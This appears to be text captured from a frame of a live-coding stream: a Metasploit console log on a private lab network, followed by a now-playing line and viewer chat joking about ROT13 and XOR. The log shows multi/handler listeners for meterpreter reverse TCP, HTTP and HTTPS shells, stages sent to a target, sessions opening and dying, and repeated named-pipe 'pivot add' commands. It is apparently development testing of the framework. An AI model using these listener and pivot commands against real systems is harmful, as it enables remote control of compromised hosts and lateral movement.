 /bin/zsh
3 Exploit: multi/handler clr4/meterpreter/reverse_tcp tcp://192.168.146.138:4447 2020-07-29 20:51:19 +1000 false
4 Exploit: multi/handler clr2/meterpreter/reverse_http http://192.168.146.138:4448 2020-07-29 20:51:19 +1000 false
5 Exploit: multi/handler clr2/meterpreter/reverse_https https://192.168.146.138:4449 2020-07-29 20:51:19 +1000 false
6 Exploit: multi/handler clr4/meterpreter/reverse_http http://192.168.146.138:4450 2020-07-29 20:51:20 +1000 false
7 Exploit: multi/handler clr4/meterpreter/reverse_https https://192.168.146.138:4451 2020-07-29 20:51:20 +1000 false
msf5 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.146.138:4449
[*] Started HTTPS reverse handler on https://192.168.146.138:4451
[*] Sending stage (68675 bytes) to 192.168.146.130
[*] Meterpreter session 1 opened (192.168.146.138:4444 -> 192.168.146.130:53909) at 2020-07-29 20:51:26 +1000
sessions -C 'pivot add -t pipe -l 192.168.146.130 -n msf-x64 -a x64 -p windows'
[*] Running 'pivot add -t pipe -l 192.168.146.130 -n msf-x64 -a x64 -p windows' on meterpreter session 1 (192.168.146.130)
WARNING: Local file /home/oj/code/metasploit-framework/data/meterpreter/metsrv.x64.dll is being used
WARNING: Local files may be incompatible with the Metasploit Framework
[+] Successfully created pipe pivot.
msf5 exploit(multi/handler) > [*] 192.168.146.130 - Meterpreter session 1 closed.  Reason: Died
[*] Sending stage (68675 bytes) to 192.168.146.130
[*] Meterpreter session 2 opened (192.168.146.138:4444 -> 192.168.146.130:53915) at 2020-07-29 20:53:59 +1000
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions -C 'pivot add -t pipe -l 192.168.146.130 -n msf-x64 -a x64 -p windows'
[*] Running 'pivot add -t pipe -l 192.168.146.130 -n msf-x64 -a x64 -p windows' on meterpreter session 2 (192.168.146.130)
[+] Successfully created pipe pivot.
msf5 exploit(multi/handler) > [*] 192.168.146.130 - Meterpreter session 2 closed.  Reason: Died
[*] Sending stage (68675 bytes) to 192.168.146.130
[*] Meterpreter session 3 opened (192.168.146.138:4444 -> 192.168.146.130:53952) at 2020-07-29 21:12:22 +1000
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions -C 'pivot add -t pipe -l 192.168.146.130 -n msf-x64 -a x64 -p windows'
[*] Running 'pivot add -t pipe -l 192.168.146.130 -n msf-x64 -a x64 -p windows' on meterpreter session 3 (192.168.146.130)
[+] Successfully created pipe pivot.
msf5 exploit(multi/handler) > [*] 192.168.146.130 - Meterpreter session 3 closed.  Reason: Died
[*] Sending stage (69699 bytes) to 192.168.146.130
[*] Meterpreter session 4 opened (192.168.146.138:4444 -> 192.168.146.130:53957) at 2020-07-29 21:13:37 +1000
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions -C 'pivot add -t pipe -l 192.168.146.130 -n msf-x64 -a x64 -p windows'
[*] Running 'pivot add -t pipe -l 192.168.146.130 -n msf-x64 -a x64 -p windows' on meterpreter session 4 (192.168.146.130)
[+] Successfully created pipe pivot.
msf5 exploit(multi/handler) > [*] 192.168.146.130 - Meterpreter session 4 closed.  Reason: Died
[*] Sending stage (69699 bytes) to 192.168.146.130
[*] Meterpreter session 5 opened (192.168.146.138:4444 -> 192.168.146.130:53972) at 2020-07-29 21:20:54 +1000
1 2
no IPv6|W: down|E: 192.168.146.138 (1000 Mbit/s)|No battery|8.2 GiB|0.00|932.2 MiB | 2.0 GiB|2020-07-29 21:21:00
THE DROP (Slippy Remix)
Gammer
GOMBOS__
double ROT13 or bust!
SYSOSMASTER
@f1refart so.. that would
DOUBLE the security .. right? 👻
MONSTERCAT
Current Song: THE DROP (Slippy
Remix) by Gammer
https://www.monstercat.com/rel
ease/MCEP132
C__STO
XOR encryption is perfectly
secure, so it's actually
exponential
F1REFART
We could even do quadro xor
that would be even better 🤣
SYSOSMASTER
if its vboring depand on what
your doing.... (its C# or
something right?)
C__STO
TLV = type length value?